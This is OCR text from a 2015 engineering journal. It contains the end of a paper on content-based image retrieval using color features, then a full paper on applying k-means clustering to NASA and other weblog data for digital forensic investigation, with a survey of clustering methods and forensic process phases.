

Figure 1: Architecture of Proposed System

- *Query Image:* In our proposed system user gives image as input to get more relevant output in short time period.
- *Database Images:* Malians of images are stored in database and here user can also create its own data collections.
- *Feature Extraction:* The feature is defined as a function of one or more measurements, each of which specifies some quantifiable property of an object, and is computed such that it quantifies some significant characteristics of the object. Features Extraction process is play main role in every type of image search engines because its help at the time of creation of database means adding the entries into the database as well as at the time of searching images its help to find or search matching features from the database.
  We classify the various features currently employed as follows:

  • General features: Application independent features such as color, texture, and shape. According to the abstraction level, they can be further divided into:

  - Pixel-level features: Features calculated at each pixel, e.g. color, location.

  - Local features: Features calculated over the results of subdivision of the image band on image segmentation or edge detection.

  - Global features: Features calculated over the entire image or just regular sub-area of an image.

  • Domain-specific features: Application dependent features such as human faces, fingerprints, and conceptual features. These features are often a synthesis of low-level features for a specific domain.

On the other hand, all features can be coarsely classified into low-level features and high level features. Low-level features can be extracted directed from the original images, whereas high-level feature extraction must be based on low-level features.

❖ **Color Features:**

The color feature is one of the most widely used visual features in image retrieval. Images characterized by color features have many advantages:

• Robustness. The color histogram is invariant to rotation of the image on the view axis, and changes in small steps when rotated otherwise or scaled. It is also insensitive to changes in image and histogram resolution and occlusion.

• Effectiveness. There is high percentage of relevance between the query image and the extracted matching images.

• Implementation simplicity. The construction of the color histogram is a straightforward process, including scanning the image, assigning color values to the resolution of the histogram, and building the histogram using color components as indices.

• Computational simplicity. The histogram computation has O(X, Y) complexity for images of size X × Y . The complexity for a single image match is linear, O(n), where *n* represents the number of different colors, or resolution of the histogram.

• Low storage requirements. The color histogram size is significantly smaller than the image itself, assuming color quantization.

Typically, the color of an image is represented through some color model. There exist various color models to describe color information. A color model is specified in terms of 3-D coordinate system and a subspace within that system where each color is represented by a single point. The more commonly used color models are *RGB* (red, green, blue), *HSV* (hue, saturation, value) and Y,Cb,Cr (luminance and chrominance). Thus the color content is characterized by 3-channels from some color model. One representation of color content of the image is by using color histogram. Statistically, it denotes the joint probability of the intensities of the three color channels.

Color descriptors of images can be global or local and consist of a number of histogram descriptors and color descriptors represented by color moments, color coherence vectors or color correlogram [9].

Color histogram describes the distribution of colors within a whole or within a interest region of image. The histogram is invariant to rotation, translation and scaling of an object but the histogram does not contain semantic information, and two images with similar color histograms can possess different contents.

➢ *Feature Vector:* In pattern recognition and machine learning, a feature vector is an n-dimensional vector of numerical features that represent some object. Many algorithms in machine learning require a numerical representation of objects, since such representations facilitate processing and statistical analysis. Feature construction is the application of a set of constructive operators to a set of existing features resulting in construction of new features. Examples of such constructive operators include checking for the equality conditions {=, ≠}, the arithmetic operators {+, −, ×, /}, the array operators {max(S), min(S), average(S)} as well as other more sophisticated operators.

➢ *Feature Similarity Measure and Matching:* This involves matching these features to yield a result that is visually similar. The commonly used similarity measure method is the Distance method. There are different distances available such as Euclidean distance.

➢ *Re-ranking*: Re-ranking is used to re-arrange the sequence of resulting images means most relevant images are display first on the list of output.

➢ *Display desired Images:* Display the relevant images that user's wants and which are appears in database.

4. CONCLUSION

In this paper we discuss the introduction about search engines used for image searching/ retrieval methods and various existing image searching/retrieving approaches like text based image retrieval approach, relevant feedback approaches with their limitations, to overcome this limitations we introduced new proposed system which work on the basis of content based image retrieval techniques means users gives the input in the form of image. A query image can be retrieved efficiently from a large database. CBIR technology has been used in several applications such as fingerprint identification, biodiversity information systems, digital libraries, crime prevention, medicine, historical research. A Database consists of different types of images has implemented on the system. Different Features such as histogram, color mean, Color structure descriptor texture is taken into consideration for extracting similar images from the database. From the experimental result it is seen that combined features can give better performance than the single feature. So selection of feature is one of the important issues in the image retrieval. The system is said to be efficient if semantic gap is minimum. It's understands by using their architecture which describe in this paper.

REFERENCES:

[1] Miller, H., A. Geissbuhler, S. March and, P. Clough. Benchmarking Image Retrieval Applications. – In: Proc. Of the 10th International Conference on Distributed Multimedia Systems, San Francisco, CA, USA, 2004.

[2] Vikhar, P. A. Content Based Image Retrieval (CBIR): State-of-the-Art and Future Scope for Research. – The IUP Journal of Information Technology, Vol. **6**, 2010, No 2, 64-84.

[3] Valova, I., B. Rachev. Retrieval by Color Features in Image Databases. – In: Proc. Of Adbis'04, University of Rousse, Budapest, Hungary, 2004.

[4] Abby, A., Goodrum. Image Information Retrieval: An Overview of Current Research. – Informing Science, Vol. **3**, 2000, No 2, 63-66.

[5] Mezaris, V., H. Doulaverakis. A Test-Bed for Region Based Image Retrieval Using Multiple Segmentation Algorithms and the MPEG-7experiment Model: The Schema Regerence System. Network of Excellence in Content-Based Semantic Scene Analysis and Information Retrieval, IST-2001-32795, 2001.

[6] Borlund, P., P. Ingwersen. The Development of a Method for the Evaluation of Interactive Information Retrieval Systems. – Journal of Documentation, Vol. **53**, 1997, No 3, 225-250.

[7] Kuilenburg, H., M. Wiering, M. Uyl. Model Based Methods for Automatic Analysis of Face Images. – In: Proc. of 16th European Conference on Machine Learning, 2005, 194-205.

[8] Sandeep, K., A. N. Rajagopalan. Human Face Detection in Cluttered Color Images Using Skin Color and Edge Information. – In: Proc. of Indian Conference on Computer Vision, Graphics and Image Processing, 2002.

[9] Deb, Sagarmay, and Zhang, Yanchun. "An Overview of Content-based Image Retrieval Techniques", IEEE, 18th International Conference on Advanced Information Networking and Application (AINA"04), 2004.

[10] Gemert, J. C. Retrieving Images as Text. Master's Thesis, University van Amsterdam, 2003.

[11] Burns, M., K. Leung, A. Rowland, J. Vicke rs, J. V. Hajnal, D. Rueckert, D. L. G. Hill. Information Extraction from Images (IXI): Grid Services for Medical Imaging. – In: Proc. of Distributed Databases and Processing in Medical Image Computing (DiDaMIC), Rennes, France, 2004, 65-73.

[12] Anne, H., H. Ngu, Quan Z. Sheng, Du Q. Huynh, Ron Lei. Combining Multi-Visual Features for Efficient Indexing in a Large Image Database. – VLDB Journel, 2001.

[13] Gemert, J. C. Retrieving Images as Text. Master's Thesis, University van Amsterdam, 2003.

[14] Deselaers, T., T. Wey and, D. Keyers. FIRE in Image CLEF 2005: Combining Content- Based Image Retrieval with Textual Information Retrieval. Working Notes of CLEF Workshop, Austria, 2005.

[15] Z. Zha, L. Yang, T. Mei, M. Wang, Z. Wang, T. Chua, and X. Hua, "Visual query suggestion: Toward capturing user intent in internet image search," *ACM Trans. Multimedia Comput., Commun., Appl.*, vol. 6, no. 3, p. 13, 2010.

[16] S. Wan, Y. Xue, X. Yu, F. Guan, Y. Liu, and X. Cheng, *ICTNET at Web Track 2011 Diversity Task*. MD, USA: National Instit. Standards Technology, 2011

[17] Z. Lu, X. Yang, W. Lin, X. Chen, and H. Zha, "Inferring users' imagesearch goals with pseudo-images," in *Proc. IEEE Visual Commun. Image Process.*, 2011, pp. 1–4

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Group Identification Based Classification Technique for Aggregated Common Data Used in Digital Forensic Investigation (DFI)

Amit Pratap Singh, Dr. R.C. Jain
Amit Pratap Singh, Research Scholar, Samrat Ashok Technical Institute (SATI), Vidisha, M.P., India, Mob. 7869406534
amitjimail@gmail.com

Abstract— Several files have been examines in the computer system forensic observation, These files made up of unstructured text therefore it is hard to analyzes them, this leads to the introduction of the automated techniques, The clustering in any algorithm provides fresh and important information by observing the documents, We have shown this work process to convert the clustering algorithm to the forensic analysis of those computer, We can get this by modifying the algorithm, which differ from the content that is used to make a cluster. Here we deal with the work process for the clustering of the document in the forensic investigation. here we relate it with the K-means algorithm, With the help of some experiment that's results like there is a improvement in the performance ratio of the computers, We have also focus on some other results which are essential for the researchers of forensic computing .This work become active by the application of the MATLAB.

Keywords— Clustering, Forensic Investigation, Weblog, XML, Kmeans.

INTRODUCTION

Clustering [1,2,3] is a common technique for statistical data analysis, which is used in many fields including identifying known pattern, data mining, image synthesis, machine learning and others. Clustering is the process of grouping similar objects into different groups, or more precisely, the partitioning of a data set into subsets, so that the data in each subset according to some defined distance measure. This well-known technique generates the various subsets of instances in a manner, so that the instances present in one subset are similar in some nature and those present in different subset are dissimilar. Thus, these instances are effectually organized by using clustering technique.

In a formal manner clustering is defined as the subset of different cluster as C = C1, . . . , Ck of S, such that: S = Sk i=1 Ci and Ci ∩ Cj = ∅ for i = j. Significantly single instance belong to one subset of cluster. The idea of clustering the object is as primitive as when human tried to define the prominent feature of man and object and recognize them by using a type. Thus, this concept was adopted in wide range of scientific discipline: ranges from branch of mathematics to medical science, in particular area this is known by their specific term that generate topology based on analysis. From biological "taxonomies", to medical "syndromes" and genetic "genotypes" to manufacturing" group technology" — the job is similar; determine the classes and assign each individual to its specific class based on evaluating characteristics.

As this method requires grouping of similar instances into single unit therefore it is essential to have some sort of measures that estimate that two instance are similar in some respect or not. Here we discussed the two well known parameter used to estimate the above relationship is: "Distance" and "similarity". A large number of clustering techniques used the distance measure to determine the relationship among the different instances present. The distance parameter between two given instance Xi and Xj is defined as: d(Xi ,Xj). In case of similar instance the value of this evaluated distance measure is minimum nearly equal to zero. This distance measure is also called as metric of distance and it must fulfill the two properties given below:

1. inequality of triangle: $d(xi , xk) \leq d(xi , xj) + d(xj , xk)\ \forall\ xi , xj , xk \in S.$

2. $d(xi , xj)= 0 \Rightarrow xi = xj\ \forall xi , xj \in S.$

CLUSTERING

This section provides the brief overview of popular clustering methods [1]. As there is not a general understanding how the "cluster" is accurately defined this was the reason for proposing large number of clustering methods. Thus, these exists large number of clustering algorithm each of which uses different principle of initiation. Firstly the "Farley and Raftery" -1998 classified the clustering methods into two basic group: "hierarchical" and "partitioning" clustering. Followed by this other classification proposed by "Han and Kamber"-- 2001 divides the clustering methods into three basic group such as "density-based", "model-based" and "grid-based" clustering. Esti vill-Castro, 2000 classified another method depending on the principle of initiation.

CLUSTERING METHODS

A) Hierarchical Methods:

Under this method of clustering, cluster is formed by iteratively applied hierarchical approach in top-down or bottom-up fashion. This divides the method in two groups:

[1] Agglomerative hierarchical clustering — At initial phase of it individual object represent the cluster of its own, but as proceeds the cluster are integrated till the desired structure of cluster is obtained.

[2] Divisive hierarchical clustering — At the initial phase of this entire object belong to single cluster but as proceeds this segment into sub-cluster, after this, obtained sub-cluster is again segmented into sub-cluster and this continued till the desired structure of cluster is obtained.

This integration or segmentation of cluster is performed based on some measure of similarity, this measure be selected in a way so that it optimized the result produced. Furtherance the method of hierarchical clustering techniques is divided based on the evaluated measure of similarity.

- Single-link clustering- the nearest neighboring technique — consider the distance between the cluster; this considered distance is equitable to the smallest distance from any member of one cluster or another. This similarity measure is defined as- the similar parameter between the clusters is equitable to the largest similarity parameter from the any member of one cluster to another. (Proposed by "Sneath and Sokal"-- 1973).

- Complete-link clustering- furthest neighboring technique - considers the distance between the clusters; this considered distance is equitable to the largest distance from any member of one cluster or another. (proposed by King, 1967).

- Average-link clustering (minimum variance method) - consider the distance between the clusters; this considered distance is equitable to the average of distance from any member of one cluster or another. This category of clustering method suggested by "Ward", 1963 and "Murtagh", 1984).

Fig. 1. **Partitioning Methods :**

This group of clustering i.e Partitioning clustering [2] moves the location of instances from one cluster to another, initiate this with the initial partition. This type of clustering techniques need to pre-defined the number of cluster by the user. In this method of clustering to obtain the global optimization this comprehensibly enumerates all the available partition. As this is not the feasible way so some greedy measures are adopted in fashion of repeated optimization. Commonly here a relocation method is implied to move the location of cluster from one to another. Below here gives the brief overview of some of the method of partitioning cluster.

[2] Error Minimization Algorithms. This category of clustering is well suited to use in the situation having isolated and compact cluster, this method of clustering is frequently applicable. The basic principle behind this strategy is to determine the structure of clusters which assist in minimizing error criteria the "distance" of each instance to its value of representation. One of the popular criteria is "Sum of Squared Error" (SSE), this estimate square of the total Euclidian distance of instances to its representative values. The SSE method utilizes heuristic approach and to obtain global optimization this comprehensibly enumerates all the available partition which is one of the time consuming job and give us an approximate solution. One simple, typically applied method of squared error criteria is K- means clustering method. This k means clustering method partition or divide the dataset into K clusters such as C1,C2……..Ck and this different cluster is represent by center cluster or the mean value of cluster. To determine the center of the cluster the mean of all instances present in the cluster is evaluated.

C) Density-based Methods:

This class of clustering i.e density-based [3] followed the assumption that the data points belongs to the cluster drawn by some probabilistic distribution-"Banfield and Raftery"-- 1993. Thus, the entire distribution of data is result of the various distributions. The basic objective of this technique is to determine the cluster and its distribution function. This density based methods are suitable to recognize the clusters of any arbitrary shapes, not essentially a convex xi , xj ∈ Ck.

Here the concept utilized is to grow as long as the shape of the cluster until the density (which referred as the number of data-points within the cluster) factor in neighborhood reaches beyond the threshold value. Explicitly the neighbor within the defined radius comprises minimum number of data objects. If the local maxima of density are used to identify the different clusters then it is called as "mode seeking".

The Density based spatial cluster with application of noise popularly recognized as DBSCAN method is suitable to present an arbitrary shape clusters, effectually applied for large size spatial databases. In this method searching of cluster is proceeds by searching in the database, neighborhood of individual object which comprises large number of object than the minimum value. AUTOCLASS another algorithm that has major spread root of it, and cover large number of distribution such as Bernoulli, Guassian, and normal log distribution –"Cheeseman and Stutz",-- 1996". Some other popular method of this class includes: SNOB "Wallace and Dowe",-- 1994) , MCLUST "Farley and Raftery"-- 1998). In jain -1999 proposed method of clustering might also utilize some non-parametric techniques, as example in input object space of multi-dimensional histogram, finding the bins comprising the higher count value.

D) Grid-based Methods:

In Grid based method a grid structure is obtained by segmenting the space into finite number of cell; all the executable operation of clustering are performed over this grid structure. The speeder processing of this method is one major advantage of it.

E) Soft-computing Methods:

Here we present the effectiveness of different soft computing technique in the processing of clusters.

- Fuzzy Clustering. A primitive method of clustering generates the subset of clusters or partition; in this generated partition the instance belong to any one of the cluster based on its evaluated characteristics. Thus the obtained structure of cluster is hard cluster and isolated from one another. The method of fuzzy clustering (presented Hopper-2005) broadens this idea and proposed the schema of soft clustering. In this class of clustering each pattern associated with the cluster have some membership function associated with it. Thus cluster comprises as the fuzzy set of pattern. If the value of associated membership is greater than pattern exhibit higher confidence to cluster. By utilizing the threshold value of the membership function then the hard clustering is obtained from fuzzy partition. One well known algorithm of this class is the fuzzy c-means (FCM). However this algorithm proved effective then the hard clustering method in eliminating local minima, but for square error they converge to point of local minima. The sensitive issue that taken into consideration here is the design of the membership function; various parameter for selecting includes here are depending on similarity measure and centriods of cluster. Thus Fuzzy c-means algorithm is presented in generalized manner using different objective functions. Another algorithm that proposed for recognizing the circular and elliptical boundaries is fuzzy c-shell technique.

- A developmental approach to clustering: For finding the solution of optimization problem, this technique proves a hypothetical commonly used method. Since clustering problem can be defined as an optimization problem, so the proper way is to use the developmental approach. Here the utilized concept is evolutionary operator, and the obtainable population of cluster is integrated to have an optimal structure. Chromosomes referred as the encoded candidate clusters. And some well known operators used for development are selection, crossover, and mutation. The fitness function evaluated on a chromosome is an indication of the survival of the chromosome in the next obtainable generation. The Genetic Algorithm is one of the popular methods used as an evolutionary approach in clustering technique. All the obtainable structure of clusters is associated with the fitness value. This parameter is an indication of the cluster structure in a way the structure which comprises higher value of fitness is better cluster structure. However the fitness function has inverse relationship with square error value. Thus structure which associated with small value of square error in turn comprises the higher value of fitness function.

- Simulated Annealing: This is another hypothetical search technique commonly used in the clustering; the useful of this technique is lies in the property of avoiding the point of local minima. For attaining this, it required to have new solution of some probability for latter iterations of degrading quality (evaluated by some function of criteria). This probability of new solution is controlled by a recognized parameters such as temperature, which commonly specified in terms of a starting (first iteration) and final temperature value. The impact of controllable parameter on the obtainable performance of the algorithm is analyzed by Selim and Al-Sulten- in 1991. This method is statistically guaranteed to find the global optimal solution.

DIGITAL FORENSIC INVESTIGATION

Due to this wide sources of data the use of forensic science is not only limited to investigation purpose but it spread the root of usage for example violation of implicit rule, rebuilding the security event of any system, easily troubleshoot the operational interruption, and enable to have a recovery from any accidental breakup or damage. Practically speaking individual organization has the ability to perform the forensic investigation. The absence of such ability lack the organizations to identify what event actually take place within the system or network, for example disclosure of sensitive or critical data. This work illustrates the usefulness of digital forensic along with the procedure of its and its useful in adopting in different condition. The different rule and regulation of other organization is such that the digital forensic assist in providing security of information within it.

DIGITAL FORENSIC

The term "data" is simply represents as the digital piece of information which can be processed in number of ways. The expansion of computers for professional and personal use and the pervasiveness of networking have fueled the need for tools that can record and analyze the rapid rise of data from large number of sources. As instance data can be preserved or transmitted by using computer systems (e.g., desktops, laptops, servers), networking equipment (e.g., firewalls, routers), computing peripherals (i.e., printers), personal digital assistants (PDA), CDs, DVDs, removable hard drives, backup tapes, flash memory, thumb drives, and jump drives. Many consumer electronic devices (e.g., cell phones, video game consoles, digital audio players, and digital video recorders) can also be used to store data. With such a huge source of data aggregation provoke the requirement of fined tune forensic tools and methods. This has also been caused by the realization these tools and methods of forensic has wide range of applications, for example investigating crimes, violation of implicit rule, rebuilding the security event of any system, easily troubleshoot the operational interruption, and enable to have a recovery from any accidental breakup or damage.

A frequently cited definition for Digital Forensic Science is that of the Digital Forensic Research Workshop (DFRWS) of 2001.

'The use of scientifically derived and proven methods toward the preservation, collection, validation, identification, analysis, interpretation, documentation and presentation of digital evidence derived from digital sources for the purpose of facilitating or furthering the reconstruction of events found to be criminal, or helping to anticipate unauthorized actions shown to be disruptive to planned operations (DFRWS, 2001)" [4]

RELATED WORK

Sarac, E and Ozel,S.A[5]: In this paper authors present firefly Algorithm brought into existence by Xin-She Yang in 2007-2008 at Cambridge University, this method has coined its idea from the nature and behavior of fireflies. The assumption introduced in this method are:
As fireflies are unisexual so they an attraction to each other despite of their sex behavior.
This attractive feature of fireflies is directly dependable on their brightness and these both factor have impact of distance on it with an increase in the distance they decrease. Since if there are two fireflies with different brightness, then the less brighter fireflies will move closer to more brighter, in case if brightness are equal then there movement are random.
We evaluate the brightness by the measure of the objective function, and we define a the attraction measure β with a distance factor r as

$$\beta = \beta_0 e^{-\gamma r2}$$

The motion of firefly I which get attracted by the brighter firefly j is given by the term as follows:

$$X_i^{t+1} = X_i^t + \beta_0 e_{ij}^{-\gamma r2} (X_i^t - X_j^t) + \alpha_t \varepsilon_i^t$$

Another factor indicates an attraction. The third factor is randomization α_t being the randomization parameter, and ε_i^t indicate a random number vector evaluate by a Gaussian or uniform dispersion at an interval of time t. In case if $\beta 0 = 0$, it considers a usual tour. On other part, if $\gamma = 0$, it curtails to an alternative of particle swarm optimization.

Aliakbary, S. Abolhassani, H. , Rahmani, H. and Nobakht, B.[6]: Social tagging is a process in which many users add metadata to a shared content. Through the past few years, the popularity of social tagging has grown on the Web. In this method we investigated the use of social tags for Web page classification: adding new Web pages to an existing Web directory. A Web directory is a general human-edited directory of Web pages. It classifies a collection of pages into a wide range of hierarchical categories. The problem with manual construction and maintenance of Web directories is the significant need of time and effort by human experts. Our proposed method is based on applying different automatic approaches of using social tags for extending Web directories with new URLs [7].

Gowri. R and Lavanya, R.[7]: In this paper author describe a brief survey about the existing approaches in web services composition. The main research areas in web services are related to discovery, security, and composition. Among all these areas, web

services composition turns out to be a challenging one, because within the service-oriented computing domain, Web service composition is an effective recognition to satisfy the hastily changing requirements of business. Therefore, the Web service composition has unfolded broadly in the research side. However, the current attempts to classify Web service composition is not appropriate to the objectives. This paper proposes a novel classification matrix for Web service composition that distinguishes between the context and technology dimension. The context dimension is aimed at analyzing the QoS influence on the effort of Web service composition, while the technology dimension focuses on the technique influence on the effort. Finally, this paper provides a suggestion to improve the quality of service selection those participates in the composition process with Cskyline approach using agents [6-8].

Jinbeom Kang and Joongmin Choi [8]: This paper present various analysis are actively study on mining web data from the numerous available data on WWW. As the web page are not fully structures so it become difficult to determine from it's the informative block, methods which provide the useful data extraction from the useless data such as advertisements is more important. Commonly a web page has many different blocks in which it include data and structural facts. In this proposed method we introduce a web page classification in form of blocks by constructing a Tree Alignment model that indicate the HTML feature and a vector model that represents a feature of blocks. The different websites have their personal templates and blocks may be linked by category nevertheless they are placed at similar position in the web browser or have a similarity in their structure. Thus, by constructing the single classifier it becomes difficult to classify a block accurately. To overcome this problem in our proposed method we use the multiple classifier one for each training data set and classification method succeed by combining all of them. [7-9]

Kovacevic, M. Diligenti, M. Gori and M. Milutinovic, V. [9]: In this paper author have studied that with the fast development of Internet, the Web has become the largest information source for people. Searching information through Internet becomes a more and more popular activity. However, useful information is often accompanied by a large amount of noises. Almost all web pages on the Internet contain noises irrelevant to the main content, such as navigation bar, copyright information, survey or feedback questionnaire etc. These noises affect the efficiency of algorithms for web page classification, clustering, information extraction and searching although they could be useful for other purposes, such as to ease browsing the web pages. It is important to distinguish the informative blocks from the noisy blocks. In this method, we use block to denote the semantic part of the web page, and informative block to denote the main content. Web page information extraction aims to identify and extract relevant data from web pages and put the extracted data into some particular format so that the extracted information can be easily used by some software applications such as Search Engine.

PROCESSING FORENSIC METHODOLOGY

One major aim of forensic is to develop a better understanding of event by recognize and analyses the facts which are related to that event. As known, forensics may be needed in many different situations, such as evidence collection for legal proceedings and internal disciplinary actions, and dealing with malevolent incidents and problem of abnormal operation. Regardless of the need, forensics should be performed using the four-phase process shown in Figure 2. The exact details of these steps may vary based on the specific need for forensics; the organization's policies, guidelines, and procedures should indicate any variations from the standard procedure. This section describes the basic phases of the forensic process: collection, examination, analysis, and reporting [10].

As already explain in section 6. 6 the details of individual phases of forensic process a brief description is taken here: In collection phase the data is recognized, label, and aggregated from all possible sources such as digital file of different category, operating system, and traffic over network and other, while retaining its integrity. In examination phase the tools and the procedure which are well suited for the data are adopted to retrieve the information of particular interest thus retaining the integrity of data. This examination phase uses the combination of automated or the manual tool for retrieval. This phase analyzes the ramification obtained from the examination phase by using the justifiable methods, how impetus the derived information to answer the question is depends on the collection and examination phase. Last phase is report the outcome of analysis such as illustrate the used action, describe the usage of tools and procedure adopted, evaluate the other action requires to be executed (e.g., examination of other available data source, protect the recognized vulnerabilities, enhance the existing security measure), and confront the recommendation should be adopted to enhance the tools, procedure, rule of forensic process. Only after this forensic process the data obtained is transformed into evidence. As shown at the bottom of Figure 1, the digital forensic is useful methodology that clearly transformed data into a valid evidence or proof, this valid proof can even be used to present in court or can be used for solving internal conflict .

Figure 1: Digital Forensic Processes

Specifically, the initial transformation take place when aggregated data go through the examination phase and retrieve data from media and changed into a format that is easily processed by the tools of forensic. And latter, transformation occurs when retrieved data go through the analysis phase. Thus, by having both transformations the data is converted into a useful proof or evidence, as similar to the process of transforming knowledge to action—utilizing the result produced by the analysis in some way to last phase of forensic process i.e reporting. For example, it could be used as evidence to help prosecute specific individual, actionable information to help stop or mitigate some activity or knowledge in the generation of new leads for a case.

AGGREGATED COMMON DATA BASED GROUP IDENTIFICATION BASED CLULSTERING FOR FORENSIC DIGITAL INVESTIGATION (ACD-GIC-FDI)

In this session, it provide the details and description of proposed method. This illustrate the use of this proposed work (acd-gic-fdi) and how it works for the datasets. To maintain the forensic digital investigation through classification result while reducing the memory required is the goal of this work. The methodology for evaluating the above objective of the proposed technique is also discussed in this session. The proposed method of classification is discuss in algorithm mentioned bellow (fig 2).

Input: Different weblog files

Output: Cluster is done

Step 1: Start

Step 2: Read CommonFormat (Common File)

Step 3: Read agCommonFormat (Aggregated Common File)

Step 4: Perform kmeans Clusterig on both dataset for detection of forensic digital investigation.

Step 5: Compare both Results in reference to forensic digital investigation.

Step 6: Check Size of both files which are input for forensic digital investigation analysis part.

Step 7: Compare their size

Step 8: Stop

Fig 2: Proposed k-means based Forensic Detection Method

RESULT AND ANALYSIS

Model	Pentium i3 CPU
RAM	4 GB
64 Bit Operating System	
Windows 8	

TABLE 1: System Configuration

The system used for execution of the proposed method for forensic digital investigation by classification is as follows:

In order to evaluate the classification and it's efficiency of the various data records through this propose method, two web log datasets are taken into consideration.

TABLE I. NASA weblog file[11]

TABLE II. comdotzone weblog file [12]

The input common XML file contains total 90860 records which gets classified by proposed method. The structure of the CommonFormat file is show in figure 3.

Figure 3 show the structure of input record set 'CommonFormat '.

The output file 'agCommonFormat' contains total only 3 records after proposed method. Figure 4 show the structure with records of output record set. Here the aggregated file 'agCommonFormat' by Date (expanded nodes) is shown.



Figure 4 show the structure with records of output record set 'agCommonFormat' aggregated file by Date (expanded nodes). Aggregated file 'agCommonFormat' by Date (collapsed nodes) – having 3 lines of 3 dates and it is shown in figure 5.



Figure 5: Aggregated file 'agCommonFormat' by Date (collapsed nodes)

Data Size	Common Input File	Aggregated Input File
Full (46040 Records)	100	100

TABLE 2: Forensic Digital Investigation by Clustering method, results are based on 'agCommonFormat' and 'agCommonFormat' files.



Graph 1: Show the comparative classification results before and after aggregation method on common file.

CONCLUSION

This work investigates that forensic digital investigation by the means of clustering. Forensic investigation is responsible for finding or detecting the illegal or abnormal activities. This works is dedicated to find forensic activities by the k-means algorithm specifically. Session 8 of the paper clearly show the efficiency of the proposed work. Even after applying the forensic detection of aggregated common format data, results would not get changed. Graph 1 and Table 2 show this thing very clearly. The whole implementation is done in MATLAB simulation tool.

REFERENCES:

[1] Anil Jain and Richard Dubes, "Algorithm for clustering method", library of Congress Cataloging in publication.
[2] Jerzy Stefanowski, "Data Mining – Clustering", Institute of Computing Sciences Poznan University of Technology Poznan, Poland Lecture 7 SE Master Course 2008/2009.
[3] T. Soni Madhulatha, "AN OVERVIEW ON CLUSTERING METHODS", IOSR Journal of Engineering Apr. 2012.
[4] Jeremy Leighton John, "Digital Forensic and Preservation", Digital Preservation Coalition 2012 and Jeremy Leighton John 2012.
[5] Esra Saraç and Selma Ayşe Özel, "Web Page Classification Using Firefly Optimization", IEEE Innovations in Intelligent Systems and Applications (INISTA) 19-21 June 2013).

[6] Sadegh Aliakbary, Hassan Abolhassani, Hossein Rahmani and Behrooz Nobakh,"Web Page Classification Using Social Tags",IEEE International Conference on Computational Science and Engineering Volume4 29-31 Aug. 2009.

[7] Gowri, R.and Lavanya, R.,"A novel classification of web service composition and optimization approach using skyline algorithm integrated with agents", IEEE Computational Intelligence and Computing Research (ICCIC),26-28 Dec. 2013)

[8] Jinbeom Kang and Joongmin Choi,"Block Classification of a Web Page by Using a Combination of Multiple Classifiers", IEEE Networked Computing and Advanced Information Management Volume2,2-4 Sept.2008.

[9] Milos Kovacevic, Michelangelo Diligenti, Marco Gori2 and Veljko Milutinovic,"Recognition of Common Areas in a Web Page Using Visual Information: a possible in a page classification," application in a page classification ", IEEE Data Mining, 2002. ICDM 2003. Proceedings 2002).

